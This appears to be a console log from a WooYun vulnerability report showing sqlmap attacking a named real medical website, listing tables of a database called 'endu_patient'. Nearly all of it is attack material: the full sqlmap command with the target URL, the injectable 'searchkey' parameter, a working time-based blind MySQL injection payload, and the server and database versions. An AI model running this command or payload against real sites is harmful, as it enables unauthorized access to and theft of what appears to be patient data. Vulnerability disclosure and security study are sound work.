 D:\Python27>python sqlmap/sqlmap.py -u "http://ecases.medlive.cn/list-zhuanqu-13
2.html?issearch=1&searchcontent=e&searchkey=1" -D endu_patient --tables
{1.0-dev-nongit-20160218-0b4b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:57:45
[11:57:45] [INFO] resuming back-end DBMS 'mysql'
[11:57:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchkey (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: issearch=1&searchcontent=e&searchkey=1 AND (SELECT * FROM (SELECT(S
LEEP(5)))ubUk)
---
[11:57:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL 5.0.12
www.wooyun.org